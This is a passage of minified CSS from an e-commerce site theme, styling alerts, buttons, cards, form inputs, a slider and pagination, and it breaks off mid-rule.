hr{border-color:currentColor;opacity:.12}.alert-primary{background:#b2d9ff;color:#36414d}.alert-secondary{background:#d9d9d9;color:#4d4d4d}.alert-info{background:#b8e2e5;color:#2d3e40}.alert-success{background:#bde5a1;color:#34402d}.alert-danger{background:#ffb8b8;color:#473333}.alert-warning{background:#f2e291;color:#4d472e}.alert-lg{font-size:16px;padding:1.125rem 1.375rem}.alert-dismissible{padding-right:3rem}.alert-dismissible .close{opacity:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:0 1rem;height:100%;transition:all .2s;fill:rgba(0,0,0,.3);background:transparent;right:0;border-top-right-radius:1.5px;border-bottom-right-radius:1.5px}.alert-dismissible .close:focus{outline:none}.alert-dismissible .close:not(:disabled):not(.disabled):focus,.alert-dismissible .close:not(:disabled):not(.disabled):hover{background:rgba(0,0,0,.08);fill:rgba(0,0,0,.5);opacity:1}.arrow__button{display:-ms-flexbox;display:flex;position:relative;z-index:0;-ms-flex-align:center;align-items:center;border:none;background:transparent;pointer-events:none;transition:color .15s;color:#fff}.arrow__button:before{background:#e52727}.arrow__button svg{fill:currentColor;display:block;transform:scaleX(1)}.arrow__button:focus{outline:none}.arrow__button:before{position:absolute;display:block;content:"";height:100%;transform-origin:center center;z-index:-1;border-radius:2px;pointer-events:auto;transition:background .15s}.arrow__button:hover{color:#fff}.arrow__button:hover:before{background:#333}.arrow__button:active{color:#fff}.arrow__button:active:before{background:#474747}.arrow__button:active,.arrow__button:active:before{transition-duration:0s}.arrow__button:after{position:absolute;display:block;content:"";top:-2px;width:calc(100% + 4px);height:calc(100% + 4px);transition:background .2s;opacity:.01;left:-2px}.arrow__button:hover:after{background:rgba(0,0,0,.01)}.arrow__button:active:after{background:hsla(0,0%,100%,.01);transition-duration:0s}.arrow--next svg{margin-right:-1px}.arrow--prev svg{margin-left:-1px}.arrow__button{height:23px;padding:0 14.37131px}.arrow__button:before{width:calc(100% - 8.37131px);left:4.18566px;transform:skewX(-20deg)}.breadcrumb{background:transparent;padding:0;margin:0;line-height:20px;font-size:14px;color:#6c757d}.breadcrumb:after{content:"";clear:both}.breadcrumb__list{display:block;list-style:none;padding:0;margin:-4px 0 0;width:100%}.breadcrumb__item{margin-top:4px;margin-right:-7.12435px;float:left}.breadcrumb__item-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:relative;z-index:0;height:21px;padding:0 15.12435px;pointer-events:none}.breadcrumb__item-link,.breadcrumb__item-link:hover{color:inherit}.breadcrumb__item-link:after,.breadcrumb__item-link:before{pointer-events:auto;position:absolute;background-color:#ebebeb;top:0;bottom:0;z-index:-1;border-radius:3px;transition:background .1s}.breadcrumb__item-link:before{content:"";left:6.06217px;right:6.06217px;transform:skewX(-30deg)}.breadcrumb__item--first .breadcrumb__item-link{padding-left:7px}.breadcrumb__item--first .breadcrumb__item-link:after{content:"";left:0;right:12.12435px}.breadcrumb__item--parent .breadcrumb__item-link:hover:after,.breadcrumb__item--parent .breadcrumb__item-link:hover:before{background-color:#e5e5e5}.breadcrumb__item--parent .breadcrumb__item-link:active:after,.breadcrumb__item--parent .breadcrumb__item-link:active:before{transition-duration:0s;background-color:#e0e0e0}.breadcrumb__item--last{margin-right:0}.breadcrumb__title-safe-area{display:block;height:21px;width:calc(50% + var(--block-header-title-width, 0px) / 2 + 64px);margin-top:4px;float:left}@media (max-width:1199.98px){.breadcrumb__title-safe-area{display:none}}.breadcrumb__spaceship-safe-area{display:block;height:21px;width:calc(50% + 480px / 2 + 20px);margin-top:4px;float:right}@media (min-width:1200px) and (max-width:1399.98px){.breadcrumb__spaceship-safe-area{width:calc(50% + 440px / 2 + 20px)}}@media (max-width:1199.98px){.breadcrumb__spaceship-safe-area{display:none}}.btn{border:none;border-radius:2px;fill:currentColor;font-weight:500}.btn.disabled,.btn:disabled{cursor:default}.btn-icon{padding:0}.btn-icon svg{display:block;margin:auto}.btn-loading{position:relative}.btn-loading:after{border-style:solid;animation-name:a;animation-duration:.5s;animation-timing-function:linear;animation-iteration-count:infinite;position:absolute;display:block;content:"";border-width:2px;left:calc(50% - 12px);top:calc(50% - 12px);width:24px;height:24px;border-radius:12px}.btn-loading.btn-xl:after{left:calc(50% - 21px);top:calc(50% - 21px);width:42px;height:42px;border-radius:21px}.btn-loading.btn-lg:after{left:calc(50% - 16px);top:calc(50% - 16px);width:32px;height:32px;border-radius:16px}.btn-loading.btn-sm:after{left:calc(50% - 10px);top:calc(50% - 10px);width:20px;height:20px;border-radius:10px}.btn-loading.btn-xs:after{left:calc(50% - 8px);top:calc(50% - 8px);width:16px;height:16px;border-radius:8px}.btn:not(.btn-icon){font-size:16px;line-height:19px;padding:8.5px 16px}.btn.btn-icon{height:36px;width:36px}.btn-sm:not(.btn-icon){font-size:14px;line-height:17px;padding:6.5px 12px}.btn-sm.btn-icon{height:30px;width:30px}.btn-xs:not(.btn-icon){font-size:13px;line-height:15px;padding:4.5px 9px}.btn-xs.btn-icon{height:24px;width:24px}.btn-lg:not(.btn-icon){font-size:18px;line-height:22px;padding:10px 24px}.btn-lg.btn-icon{height:42px;width:42px}.btn-xl:not(.btn-icon){font-size:20px;line-height:26px;padding:17px 40px}.btn-xl.btn-icon{height:60px;width:60px}.btn-primary:hover{border-color:#333;background:#333;color:#fff}.btn-primary,.btn-primary.disabled,.btn-primary:disabled{border-color:#e52727;background:#e52727;color:#fff}.btn-primary.focus,.btn-primary:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus{border-color:#333;background:#333;color:#fff;box-shadow:none}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled):active:focus{border-color:#4d4d4d;background:#4d4d4d;color:#fff}.btn-primary.btn-loading:not(:disabled):not(.disabled),.btn-primary.btn-loading:not(:disabled):not(.disabled).active,.btn-primary.btn-loading:not(:disabled):not(.disabled):active{border-color:#e52727;background:#e52727;cursor:default}.btn-primary.btn-loading,.btn-primary.btn-loading.disabled,.btn-primary.btn-loading.focus,.btn-primary.btn-loading:disabled,.btn-primary.btn-loading:focus,.btn-primary.btn-loading:hover,.btn-primary.btn-loading:not(:disabled):not(.disabled).active,.btn-primary.btn-loading:not(:disabled):not(.disabled):active{color:transparent;fill:transparent}.btn-primary.btn-loading:after{border-color:hsla(0,0%,100%,.1);border-top-color:hsla(0,0%,100%,.5)}.btn-secondary:hover{border-color:#e5e5e5;background:#e5e5e5;color:#333}.btn-secondary,.btn-secondary.disabled,.btn-secondary:disabled{border-color:#f0f0f0;background:#d8d8d8;color:#333}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus{border-color:#e5e5e5;background:#e5e5e5;color:#333;box-shadow:none}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled):active:focus{border-color:#d6d6d6;background:#d6d6d6;color:#333}.btn-secondary.btn-loading:not(:disabled):not(.disabled),.btn-secondary.btn-loading:not(:disabled):not(.disabled).active,.btn-secondary.btn-loading:not(:disabled):not(.disabled):active{border-color:#f0f0f0;background:#f0f0f0;cursor:default}.btn-secondary.btn-loading,.btn-secondary.btn-loading.disabled,.btn-secondary.btn-loading.focus,.btn-secondary.btn-loading:disabled,.btn-secondary.btn-loading:focus,.btn-secondary.btn-loading:hover,.btn-secondary.btn-loading:not(:disabled):not(.disabled).active,.btn-secondary.btn-loading:not(:disabled):not(.disabled):active{color:transparent;fill:transparent}.btn-secondary.btn-loading:after{border-color:rgba(0,0,0,.1);border-top-color:rgba(0,0,0,.5)}.btn-light:hover{border-color:#f0f0f0;background:#f0f0f0;color:#333}.btn-light,.btn-light.disabled,.btn-light:disabled{border-color:transparent;background:transparent;color:#333}.btn-light.focus,.btn-light:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus{border-color:#f0f0f0;background:#f0f0f0;color:#333;box-shadow:none}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled):active:focus{border-color:#e1e1e1;background:#e1e1e1;color:#333}.btn-light.btn-loading:not(:disabled):not(.disabled),.btn-light.btn-loading:not(:disabled):not(.disabled).active,.btn-light.btn-loading:not(:disabled):not(.disabled):active{border-color:transparent;background:transparent;cursor:default}.btn-light.btn-loading,.btn-light.btn-loading.disabled,.btn-light.btn-loading.focus,.btn-light.btn-loading:disabled,.btn-light.btn-loading:focus,.btn-light.btn-loading:hover,.btn-light.btn-loading:not(:disabled):not(.disabled).active,.btn-light.btn-loading:not(:disabled):not(.disabled):active{color:transparent;fill:transparent}.btn-light.btn-loading:after{border-color:rgba(0,0,0,.1);border-top-color:rgba(0,0,0,.5)}.btn-muted:hover{border-color:#f2f2f2;background:#f2f2f2;color:#4d4d4d}.btn-muted,.btn-muted.disabled,.btn-muted:disabled{border-color:#fff;background:#fff;color:#ccc}.btn-muted.focus,.btn-muted:focus,.btn-muted:not(:disabled):not(.disabled).active:focus,.btn-muted:not(:disabled):not(.disabled):active:focus{border-color:#f2f2f2;background:#f2f2f2;color:#4d4d4d;box-shadow:none}.btn-muted:not(:disabled):not(.disabled).active,.btn-muted:not(:disabled):not(.disabled).active:focus,.btn-muted:not(:disabled):not(.disabled):active,.btn-muted:not(:disabled):not(.disabled):active:focus{border-color:#ebebeb;background:#ebebeb;color:#4d4d4d}.btn-muted.btn-loading:not(:disabled):not(.disabled),.btn-muted.btn-loading:not(:disabled):not(.disabled).active,.btn-muted.btn-loading:not(:disabled):not(.disabled):active{border-color:#fff;background:#fff;cursor:default}.btn-muted.btn-loading,.btn-muted.btn-loading.disabled,.btn-muted.btn-loading.focus,.btn-muted.btn-loading:disabled,.btn-muted.btn-loading:focus,.btn-muted.btn-loading:hover,.btn-muted.btn-loading:not(:disabled):not(.disabled).active,.btn-muted.btn-loading:not(:disabled):not(.disabled):active{color:transparent;fill:transparent}.btn-muted.btn-loading:after{border-color:rgba(0,0,0,.1);border-top-color:rgba(0,0,0,.5)}.button-toggle__list{display:-ms-flexbox;display:flex}.button-toggle__item{margin:0}.button-toggle__button{margin:0;background:#f0f0f0;color:#333;font-weight:500;font-size:13px;line-height:14px;padding:5px 9px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:background .12s,color .12s}.button-toggle__button:hover{background:#e5e5e5;color:#333}.button-toggle__button:active{background:#d6d6d6;color:#333}.button-toggle__item:first-child .button-toggle__button{border-top-left-radius:2px;border-bottom-left-radius:2px}.button-toggle__item:last-child .button-toggle__button{border-top-right-radius:2px;border-bottom-right-radius:2px}.button-toggle__input{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.button-toggle__input:checked~.button-toggle__button{background:#e52727;color:#fff}.card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);border:none;border-radius:0}.card-body--padding--2{padding:2rem}@media (max-width:575.98px){.card-body--padding--2{padding:1.5rem}}.card-divider{height:1px;background:#ebebeb}.card-header{border-radius:0;background:transparent;padding:1.25rem 2rem;border:none}.card-header>h5{margin-bottom:0}.card-footer{border-radius:0;background:transparent;padding:1.25rem 2rem;border:none}.card-title{font-size:24px;font-weight:500;padding-bottom:8px;border-bottom:1px solid #ebebeb;margin-bottom:2rem;margin-top:-4px}.card-title--lg{font-size:28px}.card-table{font-size:15px}.card-table a:hover{text-decoration:underline}.card-table table{width:100%;min-width:500px;text-align:left}.card-table thead th{border-bottom:1px solid #ebebeb;text-transform:uppercase;font-size:13px;padding:10px 12px}.card-table tbody td,.card-table tbody th,.card-table tfoot td,.card-table tfoot th{padding:12px}.card-table tfoot td,.card-table tfoot th{padding-top:16px;padding-bottom:16px}.card-table tbody+tbody tr td,.card-table tbody+tbody tr th,.card-table tbody+tfoot tr td,.card-table tbody+tfoot tr th,.card-table tbody tr+tr td,.card-table tbody tr+tr th{border-top:1px solid #ebebeb}.card-table tbody tr:hover>*,.card-table tfoot tr:hover>*{background-color:#f7f7f7}.card-table td:first-child,.card-table th:first-child{padding-left:2rem}.card-table td:last-child,.card-table th:last-child{padding-right:2rem}.card-table .card-table__body--merge-rows td,.card-table .card-table__body--merge-rows th{padding-top:3px;padding-bottom:3px}.card-table .card-table__body--merge-rows tr:first-child td,.card-table .card-table__body--merge-rows tr:first-child th{padding-top:12px}.card-table .card-table__body--merge-rows tr:last-child td,.card-table .card-table__body--merge-rows tr:last-child th{padding-bottom:12px}.card-table .card-table__body--merge-rows tr+tr td,.card-table .card-table__body--merge-rows tr+tr th{border-top:none}@media (min-width:breakpoint(md-start)) and (max-width:breakpoint(md-end)){.card-table{font-size:14px}.card-table td:first-child,.card-table th:first-child{padding-left:1.5rem}.card-table td:last-child,.card-table th:last-child{padding-right:1.5rem}}@media (max-width:breakpoint(sm-end)){.card-table{font-size:14px}.card-table td:first-child,.card-table th:first-child{padding-left:1.375rem}.card-table td:last-child,.card-table th:last-child{padding-right:1.375rem}}@media (min-width:576px){.container--max--sm{max-width:540px}}@media (min-width:768px){.container--max--md{max-width:720px}}@media (min-width:992px){.container--max--lg{max-width:960px}}@media (min-width:1200px){.container--max--xl{max-width:1140px}}@media (min-width:1400px){.container--max--xxl{max-width:1380px}}.container .container{padding:0}.decor{display:block}.decor--type--center .decor__body{overflow:hidden;position:relative}.decor--type--center .decor__end,.decor--type--center .decor__start{position:absolute}.decor--type--center .decor__start{transform-origin:right top}.decor--type--center .decor__end{transform-origin:left top}.decor--type--center .decor__center{position:absolute;left:50%;transform:translateX(-50%)}.decor--type--center .decor__body{height:31px;margin:0 -10px -10px}.decor--type--center .decor__end,.decor--type--center .decor__start{height:21px;width:calc(50% - 22.12435px)}.decor--type--center .decor__start{left:10px;transform:skewX(30deg)}.decor--type--center .decor__end{right:10px;transform:skewX(-30deg)}.decor--type--center .decor__center{height:21px;width:26.2487px}.decor--type--bottom{width:100%;position:relative;pointer-events:none;overflow:hidden;height:31px}.decor--type--bottom .decor__end,.decor--type--bottom .decor__start{position:absolute;width:calc((100% - 1350px - 160px) / 2);bottom:0}.decor--type--bottom .decor__start{left:0;transform-origin:right bottom}.decor--type--bottom .decor__end{right:0;transform-origin:left bottom}.decor--type--bottom .decor__end,.decor--type--bottom .decor__start{height:21px}.decor--type--bottom .decor__start{border-top-right-radius:2px}.decor--type--bottom .decor__end{border-top-left-radius:2px}.decor--type--bottom .decor__start{transform:skewX(30deg)}.decor--type--bottom .decor__end{transform:skewX(-30deg)}.filters-button{display:-ms-flexbox;display:flex;background:#f0f0f0;border:none;border-radius:2px;font-size:15px;line-height:1;-ms-flex-align:center;align-items:center;color:inherit;font-family:inherit;transition:background-color .12s;padding:7px 7px 7px 9px}.filters-button:focus{outline:none}.filters-button:hover{background:#ebebeb}.filters-button:active{background:#e0e0e0}.filters-button__icon{fill:#404040;margin-right:7px}.filters-button__icon svg{display:block}.filters-button__title{padding-top:1px}.filters-button__counter{background:#e52727;color:#fff;padding:3px 4px 2px;font-size:11px;border-radius:1.5px;margin-left:6px}.form-check{padding-left:1.5rem}.form-check-input{position:absolute;margin-top:.1875rem;margin-left:-1.5rem}.form-control{border-radius:2px;background-clip:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,background .15s ease-in-out;color:#262626;background-color:#ebebeb;border:1px solid #ebebeb;height:36px;padding:7.5px 10px;font-size:16px;line-height:19px}.form-control::-webkit-input-placeholder{color:#6c757d}.form-control::-moz-placeholder{color:#6c757d}.form-control:-ms-input-placeholder,.form-control::-ms-input-placeholder{color:#6c757d}.form-control::placeholder{color:#6c757d}.form-control[readonly]{color:#262626;background-color:#ebebeb;border-color:#ebebeb}.form-control[readonly]::-webkit-input-placeholder{color:#6c757d}.form-control[readonly]::-moz-placeholder{color:#6c757d}.form-control[readonly]:-ms-input-placeholder,.form-control[readonly]::-ms-input-placeholder{color:#6c757d}.form-control[readonly]::placeholder{color:#6c757d}.form-control:focus,.form-control:hover{border-color:#d9d9d9}.form-control:disabled{opacity:.7;color:#262626;background-color:#ebebeb;border-color:#ebebeb}.form-control:disabled::-webkit-input-placeholder{color:#6c757d}.form-control:disabled::-moz-placeholder{color:#6c757d}.form-control:disabled:-ms-input-placeholder,.form-control:disabled::-ms-input-placeholder{color:#6c757d}.form-control:disabled::placeholder{color:#6c757d}.form-control.is-invalid:focus,.form-control.is-valid:focus,.was-validated .form-control:invalid:focus,.was-validated .form-control:valid:focus{box-shadow:none}.form-control.is-invalid,.form-control.is-valid,.was-validated .form-control:invalid,.was-validated .form-control:valid{background-image:none}.form-control.is-valid,.was-validated .form-control:valid{color:#262626;background-color:#e2f2da;border-color:#e2f2da}.form-control.is-valid::-webkit-input-placeholder,.was-validated .form-control:valid::-webkit-input-placeholder{color:#6c757d}.form-control.is-valid::-moz-placeholder,.was-validated .form-control:valid::-moz-placeholder{color:#6c757d}.form-control.is-valid:-ms-input-placeholder,.form-control.is-valid::-ms-input-placeholder,.was-validated .form-control:valid:-ms-input-placeholder,.was-validated .form-control:valid::-ms-input-placeholder{color:#6c757d}.form-control.is-valid::placeholder,.was-validated .form-control:valid::placeholder{color:#6c757d}.form-control.is-valid:hover,.was-validated .form-control:valid:hover{border-color:#c3d9b8}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{background-color:#fff;border-color:#8c6}.form-control.is-invalid,.was-validated .form-control:invalid{color:#262626;background-color:#f2dada;border-color:#f2dada}.form-control.is-invalid::-webkit-input-placeholder,.was-validated .form-control:invalid::-webkit-input-placeholder{color:#6c757d}.form-control.is-invalid::-moz-placeholder,.was-validated .form-control:invalid::-moz-placeholder{color:#6c757d}.form-control.is-invalid:-ms-input-placeholder,.form-control.is-invalid::-ms-input-placeholder,.was-validated .form-control:invalid:-ms-input-placeholder,.was-validated .form-control:invalid::-ms-input-placeholder{color:#6c757d}.form-control.is-invalid::placeholder,.was-validated .form-control:invalid::placeholder{color:#6c757d}.form-control.is-invalid:hover,.was-validated .form-control:invalid:hover{border-color:#d9a3a3}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{background-color:#fff;border-color:#c66}.form-control-lg{height:42px;padding:9.5px 12px;font-size:18px;line-height:21px}.form-control-sm{height:30px;padding:5.5px 8px;font-size:14px;line-height:17px}select.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-right:27px;background-position:right 10px center}select.form-control:not(:disabled){cursor:pointer}.was-validated select.form-control:invalid,.was-validated select.form-control:valid,select.form-control,select.form-control.is-invalid,select.form-control.is-valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 5 10'%3E%3Cpath fill='rgba(0, 0, 0, 0.55)' d='M4.503 4H.497c-.403 0-.639-.508-.408-.878L2.095.233a.469.469 0 0 1 .816 0l2 2.889c.231.37-.005.878-.408.878zM.497 6h4.006c.403 0 .639.504.408.871L2.905 9.737a.47.47 0 0 1-.816 0l-2-2.866C-.142 6.504.094 6 .497 6z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:5px 10px}select.form-control::-ms-expand{display:none}select.form-control-lg{padding-right:31px;background-position:right 12px center}select.form-control-sm{padding-right:23px;background-position:right 8px center}.valid-feedback{color:#388020}.invalid-feedback{color:#b32d2d}.image--type--category .image__body,.image--type--product .image__body{display:block;position:relative;width:100%}.image--type--category .image__tag,.image--type--product .image__tag{display:block;position:absolute;width:100%;height:100%;object-fit:scale-down}.image--type--category .image__body,.image--type--product .image__body{padding-bottom:100%}.input-check{display:inline-block}.input-check__body{display:block;position:relative;width:16px;height:16px}.input-check__input{opacity:0;position:absolute;width:100%;height:100%;left:0;top:0;cursor:inherit}.input-check__box{display:block;width:16px;height:16px;border-radius:1.2px;background:#fff;box-shadow:inset 0 0 0 1px rgba(0,0,0,.15);transition:background .15s,box-shadow .15s}.input-check__icon{pointer-events:none;position:absolute;left:4px;top:5px;fill:#fff;transform:scale(0);transition:fill .15s,transform .15s,visibility 0s .15s}.input-check__icon svg{display:block}.input-check__input:checked~.input-check__box{background:#e52727;box-shadow:inset 0 0 0 1px rgba(0,0,0,.05)}.input-check__input:checked~.input-check__icon{fill:#fff;transition-delay:0s,0s,0s;transform:scale(1)}.input-check__input:disabled~.input-check__box{background:#f2f2f2;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1)}.input-check__input:disabled~.input-check__icon{fill:rgba(0,0,0,.2)}.input-check-color{display:inline-block}.input-check-color__body{display:block;position:relative;width:22px;height:22px;border-radius:1.2px;overflow:hidden;cursor:inherit;margin:0}.input-check-color__input{position:absolute;visibility:hidden}.input-check-color__box{display:block;width:22px;height:22px;border-radius:1.2px;background:currentColor;cursor:inherit}.input-check-color__icon{position:absolute;left:5px;top:6px;fill:#fff;transform:scale(0);transition:transform .15s}.input-check-color__icon svg{display:block}.input-check-color__input:checked~.input-check-color__icon{transform:scale(1)}.input-check-color__input:disabled{cursor:default}.input-check-color__input:disabled~.input-check-color__box{position:relative;left:0;top:0;width:22px;height:22px;opacity:.5;cursor:default}.input-check-color__input:disabled~.input-check-color__stick{pointer-events:none;display:block;position:absolute;width:2px;border-radius:1px;height:34px;left:calc(50% - 1px);top:-6px;background:hsla(0,0%,40%,.9);transform:rotate(45deg);transform-origin:center center}.input-check-color--light .input-check-color__icon{fill:#3d464d}.input-check-color--white .input-check-color__box{box-shadow:inset 0 0 0 2px #d9d9d9}.input-check-color--white .input-check-color__icon{fill:#bfbfbf}.input-number{display:block;width:100%;position:relative}.input-number__input{-moz-appearance:textfield;display:block;width:100%;min-width:88px;padding-left:24px;padding-right:24px;text-align:center}.input-number__input::-webkit-inner-spin-button,.input-number__input::-webkit-outer-spin-button{-webkit-appearance:none}.input-number__add,.input-number__sub{position:absolute;height:100%;width:24px;top:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;opacity:.3;transition:opacity .18s}.input-number__add:after,.input-number__add:before,.input-number__sub:after,.input-number__sub:before{display:block;content:"";position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);background:currentColor}.input-number__add:before,.input-number__sub:before{width:8px;height:2px}.input-number__add:hover,.input-number__sub:hover{opacity:1}.input-number__sub{left:1px}.input-number__add{right:1px}.input-number__add:after{width:2px;height:8px}.input-radio{display:inline-block}.input-radio__body{display:block;position:relative;width:16px;height:16px}.input-radio__input{opacity:0;position:absolute;width:100%;height:100%;left:0;top:0;cursor:inherit}.input-radio__circle{display:block;width:16px;height:16px;border-radius:8px;background:#fff;box-shadow:inset 0 0 0 1px rgba(0,0,0,.17);transition:background .2s,box-shadow .2s}.input-radio__circle:after{display:block;content:"";position:absolute;left:5px;top:5px;width:6px;height:6px;border-radius:3px;background:#fff;transform:scale(0);transition:background .2s,transform .2s,visibility 0s .2s;visibility:hidden}.input-radio__input:checked~.input-radio__circle{background:#e52727;box-shadow:inset 0 0 0 1px rgba(0,0,0,.08)}.input-radio__input:checked~.input-radio__circle:after{background:#fff;visibility:visible;transition-delay:0s,0s,0s;transform:scale(1)}.input-radio__input:disabled~.input-radio__circle{background:#f2f2f2;box-shadow:inset 0 0 0 1px rgba(0,0,0,.12)}.input-radio__input:disabled~.input-radio__circle:after{background:rgba(0,0,0,.2)}.input-radio-color{display:block}.input-radio-color__list{padding:1px 0;display:-ms-flexbox;display:flex;margin:-2px}.input-radio-color__item{width:28px;height:28px;display:block;margin:2px;cursor:pointer}.input-radio-color__item input{pointer-events:none;opacity:0;position:absolute}.input-radio-color__item span{position:relative;width:28px;height:28px;display:block;border-radius:14px;background:currentColor;transform:scale(.78571);transition:transform .2s}.input-radio-color__item span:after,.input-radio-color__item span:before{display:block;position:absolute;content:"";border-radius:1000px}.input-radio-color__item span:before{left:3px;top:3px;width:22px;height:22px;background:#fff;transform:scale(0);transition:transform .2s}.input-radio-color__item span:after{left:7px;top:7px;width:14px;height:14px;background:currentColor;transform:scale(0);transition:transform .2s}.input-radio-color__item:hover input:enabled~span{transform:scale(.85714)}.input-radio-color__item input:enabled:checked~span,.input-radio-color__item input:enabled:checked~span:after,.input-radio-color__item input:enabled:checked~span:before{transform:scale(1)}.input-radio-color__item--disabled{cursor:default}.input-radio-color__item--disabled span{transform:scale(.75)}.input-radio-color__item--disabled span:before{transform:scale(1.33) rotate(45deg);left:13px;top:-1px;width:2px;height:calc(100% + 2px);background:rgba(0,0,0,.3)}.input-radio-color__item--white span{background:#fff;box-shadow:inset 0 0 0 2px #ccc}.input-radio-color__item--white span:after{box-shadow:inset 0 0 0 2px #ccc}.input-radio-label__list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-3px}.input-radio-label__item{margin:3px}.input-radio-label__input{position:absolute;pointer-events:none;opacity:0}.input-radio-label__title{display:-ms-flexbox;display:block;-ms-flex-align:center;align-items:center;background:#fff;height:100%;border-radius:2px;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);font-size:13px;font-weight:500;padding:5px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:box-shadow .15s}.input-radio-label__title:hover{box-shadow:inset 0 0 0 2px rgba(0,0,0,.1)}.input-radio-label__title:active{box-shadow:inset 0 0 0 2px rgba(0,0,0,.2)}.input-radio-label__input:checked~.input-radio-label__title{box-shadow:inset 0 0 0 2px #e52727}.input-radio-label__input:disabled~.input-radio-label__title{color:#a6a6a6;font-weight:400;cursor:default;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1)}.layout-switcher__list{display:-ms-flexbox;display:flex}.layout-switcher__button{padding:7px;margin:0;border:none;display:block;border-radius:2px;background-color:transparent;color:#95a0a6}.layout-switcher__button:focus{outline:none}.layout-switcher__button svg{display:block;fill:currentColor}.layout-switcher__button:hover{background-color:#f0f0f0}.layout-switcher__button--active{color:#e52727}.layout-switcher__button--active:hover{background-color:transparent}.modal{-webkit-overflow-scrolling:touch;padding-left:0!important;padding-right:0!important}.modal-backdrop{background:rgba(51,51,51,.8)}.modal-backdrop.show{opacity:1}.modal-content{border:none;border-radius:2px;box-shadow:0 1px 10px rgba(0,0,0,.1)}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-connect{height:100%;width:100%}.noUi-origin{height:10%;width:10%}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;top:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px}.noUi-target{height:16px}.noUi-base{padding-top:5px}.noUi-connects{background:#e0e0e0;border-radius:3px;height:6px}.noUi-connect{border-radius:2px;background:#e52727}.noUi-horizontal .noUi-handle{cursor:ew-resize;width:16px;height:16px;border-radius:8px;background:#e52727;box-shadow:0 0 0 0 rgba(229,39,39,0);transition:box-shadow .2s;left:auto;right:-8px}.noUi-horizontal .noUi-handle:after{display:block;content:"";position:absolute;width:6px;height:6px;margin:5px;border-radius:3px;background:#fff;transition:transform .2s;top:0}.noUi-horizontal .noUi-handle:focus{outline:none;box-shadow:0 0 0 3px rgba(229,39,39,.3)}.noUi-horizontal .noUi-handle:focus:after{transform:scale(0)}.noUi-horizontal .noUi-handle{top:0}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-8px;right:auto}.pagination{margin-bottom:0;padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.pagination .page-item{margin-right:6px}.pagination .page-item:last-child{margin-right:0}.page-link{font-size:15px;line-height:18px;border-radius:2px;padding:6px 10px;transition:background .15s;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#f0f0f0;color:#262626}.page-link:hover{background-color:#e5e5e5;color:#262626}.page-link:active{transition-duration:0s;background-color:#e0e0e0;color:#262626}.page-link:focus{box-shadow:none}.page-item:first-child .page-link,.page-item:last-child .page-link{border-radius:2px}.page-item.disabled .page-link{background-color:#f0f0f0;color:#b3b3b3}.page-item.active .page-link{background-color:#e52727;color:#fff;cursor:default}.pagination__dots{position:relative;width:2px;height:2px;border-radius:1px;background:rgba(0,0,0,.25);margin:0 